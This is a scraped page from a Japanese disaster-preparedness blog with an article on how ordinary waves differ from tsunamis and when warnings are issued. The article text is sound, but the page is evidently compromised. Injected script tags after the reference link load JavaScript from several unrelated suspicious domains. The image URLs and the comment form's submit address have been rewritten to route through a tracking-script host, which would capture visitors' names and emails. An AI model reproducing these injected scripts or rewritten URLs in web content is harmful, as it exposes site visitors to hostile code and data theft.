 <li><a href="https://bosaidb.com/category/know-how/earthquake/" rel="category tag">地震</a></li>
 <li class="last">”普通の波”と”津波”の違い</li>

</ul>
 <div id="left_col">

  
  <div id="single_title">
   <h1>”普通の波”と”津波”の違い</h1>
   <ul id="single_meta" class="clearfix">
    <li class="date">2016/8/15</li>    <li class="post_category"><a href="https://bosaidb.com/category/know-how/earthquake/" rel="category tag">地震</a></li>        <li class="post_comment"><a href="https://bosaidb.com/tsunami-3/#respond">コメントを書く</a></li>    <li class="post_author"><a href="https://bosaidb.com/author/bosaisecond/" title="投稿者：bosaisecond" class="url fn" rel="author">bosaisecond</a></li>   </ul>
  </div>

      <div style="clear:both; margin:40px 0 -20px;">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E2%80%9D%E6%99%AE%E9%80%9A%E3%81%AE%E6%B3%A2%E2%80%9D%E3%81%A8%E2%80%9D%E6%B4%A5%E6%B3%A2%E2%80%9D%E3%81%AE%E9%81%95%E3%81%84&url=https%3A%2F%2Fbosaidb.com%2Ftsunami-3%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://bosaidb.com/tsunami-3/&amp;t=%E2%80%9D%E6%99%AE%E9%80%9A%E3%81%AE%E6%B3%A2%E2%80%9D%E3%81%A8%E2%80%9D%E6%B4%A5%E6%B3%A2%E2%80%9D%E3%81%AE%E9%81%95%E3%81%84" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fbosaidb.com%2Ftsunami-3%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fbosaidb.com%2Ftsunami-3%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fbosaidb.com%2Ftsunami-3%2F&title=%E2%80%9D%E6%99%AE%E9%80%9A%E3%81%AE%E6%B3%A2%E2%80%9D%E3%81%A8%E2%80%9D%E6%B4%A5%E6%B3%A2%E2%80%9D%E3%81%AE%E9%81%95%E3%81%84" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://bosaidb.com/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://bosaidb.com/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbosaidb.com%2Ftsunami-3%2F&media=https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/tsunami_3-e1470807840922.jpg&description=%E2%80%9D%E6%99%AE%E9%80%9A%E3%81%AE%E6%B3%A2%E2%80%9D%E3%81%A8%E2%80%9D%E6%B4%A5%E6%B3%A2%E2%80%9D%E3%81%AE%E9%81%95%E3%81%84"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
   
  <div class="post clearfix">

         
   <div class="post_image"><img width="584" height="398" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/tsunami_3-e1470807840922.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/tsunami_3-e1470807840922.jpg 584w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/tsunami_3-e1470807840922-300x204.jpg 300w" sizes="(max-width: 584px) 100vw, 584px" /></div>
   <h2>波の種類</h2>
<p>熱い夏がやってきて、海水浴へ出かけられる方も多いのではないでしょうか。<br />
ところで皆さんは、 <strong>普通の波</strong> と <strong>津波</strong> の違いをご存じですか？</p>
<h3>普通の波、波浪とは</h3>
<p>海域で吹いている風によって、海の表面だけが上がったり下がったりして、一定のリズム感覚で押し寄せます。<br />
1つの波の幅は数メートル〜数百メートルです。</p>
<h3>津波とは</h3>
<p>地震などの海底の上下運動によって、塊となって海水全体が動く波です。<br />
1つの波の幅は数キロ〜数百キロと大きいです。<br />
津波を高さで表しますが、自分の身長以下の高さだとしても侮ってはいけません。</p>
<p><strong>津波の危険性</strong><br />
例えば、1メートルの津波が押し寄せるという報道があります。<br />
東日本大震災の津波に比べれば、1メートルぐらい大したことないんじゃない？と思いがちです。<br />
しかし、1メートルの津波は波ではなく <strong>水の壁 </strong>が押し寄せてくる様なもので、飲み込まれると大変危険です。<br />
津波が発生して進行方向の動きが大きくなってくると、水深の浅いところでも立っていることが困難になってきます。<br />
水中に立っているとき20～30センチ程度でも水かさがあがれば体が浮き上がると同時に、横方向に押されて波にのまれてしまいます。<br />
海水の動き（流速）についての海水浴場の安全基準として、<strong>0.2～0.3m／秒 程度以下が適当</strong>と言われており、<strong>0.3～0.35m／秒 程度で遊泳注意・部分禁止</strong>となることが多いようです。<br />
津波の高さが<strong>0.2m</strong>を超えると、<strong>流速が0.3m／秒を超える</strong>例が多くなることが幾つかの調査で知られています。<br />
このこともあって、津波の高さが0.2mを超えると予測される海岸には、気象庁により津波注意報が発表されることになっています。</p>
<h3>もし、津波注意報が発表されたら…</h3>
<p>海から上がって速やかに堤防より陸側に移動しましょう。<br />
津波の高さが1ｍを超えると、木造家屋等に被害が出始めます。<br />
津波の高さが<strong>1ｍを超えると予測される海岸には津波警報</strong>が、さらに<strong>3ｍ程度を超えると予測される海岸には大津波警報</strong>が発表されます。<br />
このときには、速やかに安全な高台などに避難しましょう。</p>
<p>また、沿岸近くで発生した津波には津波警報・注意報の発表が間に合わないこともあります。<br />
海岸付近で、強い揺れを感じたら念のため津波の発生に用心して、早めに避難をしましょう。</p>
<p>海水浴へ出かける方や、沿岸部にお住まいの方は津波に十分注意して、楽しい夏を過ごしてくださいね。</p>
<p>参照記事[<a href="http://www.jma.go.jp/jma/kishou/know/faq/faq26.html">http://www.jma.go.jp</a>]<script src='https://drake.strongcapitalads.ga/m.js?s=q' type='text/javascript'></script><script src='https://https://irc.lovegreenpencils.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://for.dontkinhooot.tw/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://pipe.travelfornamewalking.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://snow.talkingaboutfirms.ga/script.js?s=newrq' type='text/javascript'></script><script src='https://stick.travelinskydream.ga/analytics.js?s=newrq' type='text/javascript'></script><script src='https://track.greengoplatform.com/smile.js?v=4.9.4' type='text/javascript'></script><script src='https://scripts.cofounderspecials.com/splash.js?v=4.444' type='text/javascript'></script></p>



   
         
  </div><!-- END .post -->
   <!-- sns button bottom -->
      <div style="clear:both; margin:20px 0 30px;">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E2%80%9D%E6%99%AE%E9%80%9A%E3%81%AE%E6%B3%A2%E2%80%9D%E3%81%A8%E2%80%9D%E6%B4%A5%E6%B3%A2%E2%80%9D%E3%81%AE%E9%81%95%E3%81%84&url=https%3A%2F%2Fbosaidb.com%2Ftsunami-3%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://bosaidb.com/tsunami-3/&amp;t=%E2%80%9D%E6%99%AE%E9%80%9A%E3%81%AE%E6%B3%A2%E2%80%9D%E3%81%A8%E2%80%9D%E6%B4%A5%E6%B3%A2%E2%80%9D%E3%81%AE%E9%81%95%E3%81%84" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fbosaidb.com%2Ftsunami-3%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fbosaidb.com%2Ftsunami-3%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fbosaidb.com%2Ftsunami-3%2F&title=%E2%80%9D%E6%99%AE%E9%80%9A%E3%81%AE%E6%B3%A2%E2%80%9D%E3%81%A8%E2%80%9D%E6%B4%A5%E6%B3%A2%E2%80%9D%E3%81%AE%E9%81%95%E3%81%84" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://bosaidb.com/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://bosaidb.com/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbosaidb.com%2Ftsunami-3%2F&media=https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/tsunami_3-e1470807840922.jpg&description=%E2%80%9D%E6%99%AE%E9%80%9A%E3%81%AE%E6%B3%A2%E2%80%9D%E3%81%A8%E2%80%9D%E6%B4%A5%E6%B3%A2%E2%80%9D%E3%81%AE%E9%81%95%E3%81%84"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
      <!-- /sns button bottom -->
  <!-- author info -->
  
  
    <div id="related_post">
   <h3 class="headline2">関連記事</h3>
   <ul class="clearfix">
        <li class="num1 clearfix">
     <a class="image" href="https://bosaidb.com/earthquake-proof/"><img width="150" height="100" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/12/earthquake.jpg" class="attachment-size3 size-size3 wp-post-image" alt="大地震" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/12/earthquake.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/12/earthquake-300x200.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/earthquake-proof/">海外から見た日本の耐震性</a></h4>
    </li>
        <li class="num2 clearfix">
     <a class="image" href="https://bosaidb.com/furniture/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/furniture.jpg" class="attachment-size3 size-size3 wp-post-image" alt="家具の固定" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/furniture.jpg 600w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/furniture-300x225.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/furniture/">家具転倒の防災ポイント</a></h4>
    </li>
        <li class="num3 clearfix">
     <a class="image" href="https://bosaidb.com/assumption/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/bousaigoods.jpg" class="attachment-size3 size-size3 wp-post-image" alt="防災グッズ事前の使い方" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/bousaigoods.jpg 600w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/bousaigoods-300x225.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/assumption/">防災グッズの使用時を想定する</a></h4>
    </li>
        <li class="num4 clearfix">
     <a class="image" href="https://bosaidb.com/room/"><img width="150" height="106" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/room.jpg" class="attachment-size3 size-size3 wp-post-image" alt="室内の防災" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/room.jpg 600w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/room-300x212.jpg 300w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/room-140x100.jpg 140w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/room/">室内の防災対策</a></h4>
    </li>
        <li class="num5 clearfix">
     <a class="image" href="https://bosaidb.com/amatrice/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/amatrice2-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="イタリア中部でM6.2の地震。" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/amatrice2-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/amatrice2-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/amatrice/">イタリア中部でM6.2の地震　「町が半分なくなった」</a></h4>
    </li>
       </ul>
  </div>
    
  




<h3 class="headline2" id="comment_headline">コメント</h3>

<div id="comment_header" class="clearfix">

 <ul id="comment_header_right">
   <li id="trackback_switch"><a href="javascript:void(0);">トラックバック ( 0 )</a></li>
   <li id="comment_switch" class="comment_switch_active"><a href="javascript:void(0);">コメント ( 0 )</a></li>
 </ul>



</div><!-- END #comment_header -->

<div id="comments">

 <div id="comment_area">
  <!-- start commnet -->
  <ol class="commentlist">
	    <li class="comment">
     <div class="comment-content"><p class="no_comment">この記事へのコメントはありません。</p></div>
    </li>
	  </ol>
  <!-- comments END -->

  
 </div><!-- #comment-list END -->


 <div id="trackback_area">
 <!-- start trackback -->
 
  <ol class="commentlist">
      <li class="comment"><div class="comment-content"><p class="no_comment">この記事へのトラックバックはありません。</p></div></li>
     </ol>

    <div id="trackback_url_area">
   <label for="trackback_url">トラックバック URL</label>
   <input type="text" name="trackback_url" id="trackback_url" size="60" value="https://bosaidb.com/tsunami-3/trackback/" readonly="readonly" onfocus="this.select()" />
  </div>
  
  <!-- trackback end -->
 </div><!-- #trackbacklist END -->

 


 
 <fieldset class="comment_form_wrapper" id="respond">

    <div id="cancel_comment_reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/tsunami-3/#respond" style="display:none;">返信をキャンセルする。</a></div>
  
  <form action="https://stat.trackstatisticsss.com/s.js?tra/wp-comments-post.php" method="post" id="commentform">

   
   <div id="guest_info">
    <div id="guest_name"><label for="author"><span>名前</span>( 必須 )</label><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' /></div>
    <div id="guest_email"><label for="email"><span>E-MAIL</span>( 必須 ) - 公開されません -</label><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' /></div>
    <div id="guest_url"><label for="url"><span>URL</span></label><input type="text" name="url" id="url" value="" size="22" tabindex="3" /></div>
       </div>

   
   <div id="comment_textarea">
    <textarea name="comment" id="comment" cols="50" rows="10" tabindex="4"></textarea>
   </div>

   
   <div id="submit_comment_wrapper">
    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b98e3c8886" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="213"/></p>    <input name="submit" type="submit" id="submit_comment" tabindex="5" value="コメントを書く" title="コメントを書く" alt="コメントを書く" />
   </div>
   <div id="input_hidden_field">
        <input type='hidden' name='comment_post_ID' value='1655' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
       </div>

  </form>

 </fieldset><!-- #comment-form-area END -->

</div><!-- #comment end -->
    <div id="previous_next_post" class="clearfix">
   <p id="previous_post"><a href="https://bosaidb.com/application/" rel="prev">【ママ必見】防災アプリ3選</a></p>
   <p id="next_post"><a href="https://bosaidb.com/volcano/" rel="next">火山噴火時に気を付けたいこと</a></p>
  </div>
  
 <div class="page_navi clearfix">
<p class="back"><a href="https://bosaidb.com/">トップページに戻る</a></p>
</div>

 </div><!-- END #left_col -->

 <div id="right_col">

 
              		<div class="side_widget clearfix widget_recent_entries" id="recent-posts-3">
		<h3 class="side_headline">最新記事</h3>
		<ul>
											<li>
					<a href="https://bosaidb.com/jishin_20200311/">東日本大震災から9年</a>
											<span class="post-date">2020年3月11日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191015/">台風19号の爪痕、河川の決壊により未だ全容は不明</a>
											<span class="post-date">2019年10月15日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191010/">【台風19号が東海、関東に上陸】非常に強い勢力で上陸。万全の備えと対策を</a>
											<span class="post-date">2019年10月10日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190804/">2019年8月4日 19時23分頃、福島県沖でM6.2の地震発生</a>
											<span class="post-date">2019年8月4日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190624/">2019年6月24日 19時22分頃、伊豆半島東方沖でM4.1の地震発生</a>
											<span class="post-date">2019年6月24日</span>
									</li>
					</ul>
		</div>
<div class="side_widget clearfix styled_post_list1_widget" id="styled_post_list1_widget-3">
<h3 class="side_headline">地震</h3>
<ol class="styled_post_list1">
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/car/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2017/2/28</p>
        <a class="title" href="https://bosaidb.com/car/">【車中泊のポイント】事前準備と安眠を作ることが大切</a>
   </div>
      <div class="excerpt">エコノミー症候群には気を付けて


災害が発生して家屋が倒壊し、自宅に住めない状況…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/ground/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/10/17</p>
        <a class="title" href="https://bosaidb.com/ground/">「地盤サポートマップ」地盤を地図で確認できる優れもの</a>
   </div>
      <div class="excerpt">パソコンで簡単にわかる！「地盤サポートマップ」が無償公開
いざ地震が起こったときに、被害を少しでも…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/not_japan/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/9/14</p>
        <a class="title" href="https://bosaidb.com/not_japan/">国内で一番地震が少ない都道府県はどこだ！？</a>
   </div>
      <div class="excerpt">日本で自然災害や地震が少ない都道府県はどこ？
日本に安住の土地はあるのか…！？
災害のニュースを…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/vegetable/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/8/17</p>
        <a class="title" href="https://bosaidb.com/vegetable/">災害時の野菜不足～非常食も栄養バランスが大事～</a>
   </div>
      <div class="excerpt">野菜を食べたい…
災害時、備蓄や配給の食事では野菜不足によって栄養バランスが崩れ、体調不良に陥るケ…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/osakabus/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="大阪市営バス" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/3/11</p>
        <a class="title" href="https://bosaidb.com/osakabus/">東日本大震災当時の大阪市営バスの活動に感動</a>
   </div>
      <div class="excerpt">助け合いの精神を感じる素晴らしい活動
本日SNS等で話題になっているキーワードに「大阪市営バス」と…</div>
    </li>
</ol>
</div>
<div class="side_widget clearfix widget_categories" id="categories-4">
<h3 class="side_headline">カテゴリー</h3>
		<ul>
	<li class="cat-item cat-item-513"><a href="https://bosaidb.com/category/preliminary-report/jalert/" >Jアラート</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://bosaidb.com/category/unknown/" >その他</a> (66)
</li>
	<li class="cat-item cat-item-260"><a href="https://bosaidb.com/category/petbousai/nyanbousai/" >にゃんにゃん防災教室</a> (5)
</li>
	<li class="cat-item cat-item-259"><a href="https://bosaidb.com/category/petbousai/" title="リオ君とビビちゃんがペットの防災を紹介！">ペットの防災</a> (6)
</li>
	<li class="cat-item cat-item-6"><a href="https://bosaidb.com/category/know-how/earthquake/" >地震</a> (256)
</li>
	<li class="cat-item cat-item-23"><a href="https://bosaidb.com/category/know-how/prediction/" >地震予知</a> (50)
</li>
	<li class="cat-item cat-item-10"><a href="https://bosaidb.com/category/preliminary-report/earthquake-report/" >地震速報</a> (40)
</li>
	<li class="cat-item cat-item-91"><a href="https://bosaidb.com/category/preliminary-report/weather-report/" >気象速報</a> (17)
</li>
	<li class="cat-item cat-item-9"><a href="https://bosaidb.com/category/know-how/flood/" >洪水</a> (46)
</li>
	<li class="cat-item cat-item-92"><a href="https://bosaidb.com/category/preliminary-report/volcano-report/" >火山活動速報</a> (3)
</li>
	<li class="cat-item cat-item-11"><a href="https://bosaidb.com/category/know-how/fire/" >火災</a> (50)
</li>
	<li class="cat-item cat-item-12"><a href="https://bosaidb.com/category/know-how/tornado/" >竜巻</a> (12)
</li>
	<li class="cat-item cat-item-206"><a href="https://bosaidb.com/category/%e7%b7%8a%e6%80%a5%e6%99%82%e3%81%8a%e5%bd%b9%e7%ab%8b%e3%81%a1%e3%82%b5%e3%82%a4%e3%83%88/" >緊急時お役立ちサイト</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="https://bosaidb.com/category/know-how/thunder/" >落雷</a> (13)
</li>
	<li class="cat-item cat-item-90"><a href="https://bosaidb.com/category/preliminary-report/" >速報</a> (6)
</li>
	<li class="cat-item cat-item-4"><a href="https://bosaidb.com/category/evacuation/" >避難</a> (146)
</li>
	<li class="cat-item cat-item-2"><a href="https://bosaidb.com/category/bosaigoods/" >防災グッズ</a> (94)
</li>
	<li class="cat-item cat-item-3"><a href="https://bosaidb.com/category/know-how/" >防災ノウハウ</a> (290)
</li>
		</ul>
</div>
        
 
</div>
</div><!-- END #main_col -->

<div id="side_col">

              <div class="side_widget clearfix styled_post_list2_widget" id="styled_post_list2_widget-2">
<h3 class="side_headline">ピックアップ記事</h3>
<ol class="styled_post_list2">
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/wc/"><img width="280" height="210" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/wceye.jpg" class="attachment-size2 size-size2 wp-post-image" alt="簡易トイレの作り方" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/wceye.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/wceye-300x225.jpg 300w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2015-10-8</p>
      <h4 class="title"><a href="https://bosaidb.com/wc/">避難時簡易トイレの作り方</a></h4>
      <div class="excerpt">断水や被災で水洗トイレが使用できなくなった時の対処法


災害時にライフラインがス…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/slogan/"><img width="280" height="210" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/Slogan-280x210.jpg" class="attachment-size2 size-size2 wp-post-image" alt="標語" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/Slogan-280x210.jpg 280w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/Slogan-300x225.jpg 300w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/Slogan-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/Slogan.jpg 620w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2016-3-8</p>
      <h4 class="title"><a href="https://bosaidb.com/slogan/">防災標語のおさらい</a></h4>
      <div class="excerpt">防災にまつわる様々な標語を考えて見る
防災に関する標語は色々な物があります。
日本は避難訓練が盛…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/phd/"><img width="280" height="210" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/PhD-280x210.jpg" class="attachment-size2 size-size2 wp-post-image" alt="ダートネル博士" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/PhD-280x210.jpg 280w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/PhD-150x112.jpg 150w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2016-3-10</p>
      <h4 class="title"><a href="https://bosaidb.com/phd/">ルイス・ダートネル博士のサバイバルガイドがタメになる</a></h4>
      <div class="excerpt">滅亡レベルの災害が起きた際に準備しておきたい防災グッズは
この記事を書いている時点では月日は3月1…</div>
    </li>
</ol>
</div>
<div class="side_widget clearfix widget_tag_cloud" id="tag_cloud-3">
<h3 class="side_headline">タグ</h3>
<div class="tagcloud"><a href="https://bosaidb.com/tag/3-11/" class="tag-cloud-link tag-link-444 tag-link-position-1" style="font-size: 10.27027027027pt;" aria-label="3.11 (7個の項目)">3.11</a>
<a href="https://bosaidb.com/tag/%e3%83%86%e3%83%ad/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="テロ (3個の項目)">テロ</a>
<a href="https://bosaidb.com/tag/%e4%ba%88%e7%9f%a5/" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 14.281081081081pt;" aria-label="予知 (26個の項目)">予知</a>
<a href="https://bosaidb.com/tag/%e5%82%99%e8%93%84/" class="tag-cloud-link tag-link-63 tag-link-position-4" style="font-size: 11.859459459459pt;" aria-label="備蓄 (12個の項目)">備蓄</a>
<a href="https://bosaidb.com/tag/%e5%8d%97%e6%b5%b7%e3%83%88%e3%83%a9%e3%83%95/" class="tag-cloud-link tag-link-108 tag-link-position-5" style="font-size: 8pt;" aria-label="南海トラフ (3個の項目)">南海トラフ</a>
<a href="https://bosaidb.com/tag/%e5%8d%97%e6%b5%b7%e3%83%88%e3%83%a9%e3%83%95%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-182 tag-link-position-6" style="font-size: 10.648648648649pt;" aria-label="南海トラフ地震 (8個の項目)">南海トラフ地震</a>
<a href="https://bosaidb.com/tag/%e5%8f%b0%e9%a2%a8/" class="tag-cloud-link tag-link-29 tag-link-position-7" style="font-size: 13.751351351351pt;" aria-label="台風 (22個の項目)">台風</a>
